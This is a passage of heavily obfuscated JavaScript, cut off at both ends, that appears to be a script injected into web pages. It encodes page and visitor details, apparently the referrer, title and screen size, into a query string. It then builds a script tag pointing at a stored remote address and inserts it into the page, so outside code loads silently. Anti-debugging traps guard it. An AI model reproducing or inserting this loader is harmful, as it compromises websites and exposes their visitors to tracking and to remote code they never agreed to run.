_0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else 